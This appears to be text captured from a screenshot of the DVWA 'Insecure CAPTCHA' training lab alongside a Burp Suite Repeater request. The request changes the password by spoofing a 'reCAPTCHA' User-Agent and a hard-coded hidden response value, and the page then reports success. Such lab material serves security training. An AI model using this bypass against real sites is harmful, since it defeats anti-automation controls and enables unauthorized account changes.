 DVWA/vulnerabilities/captcha/#
DVWA
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)
Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 ×
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 Content-Length: 129
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: reCAPTCHA
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/DVWA/vulnerabilities/captcha/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Cookie: security=high; PHPSESSID=1kb9l4aeevtqb60nfgv9b44qd1
20 Connection: close
21
22 step=1&password_new=testone&password_conf=testone&
g-recaptcha-response=hidd3n_valu3&user_token=
beabfa0a2c28481d09dd8cbca609e6f2&Change=Change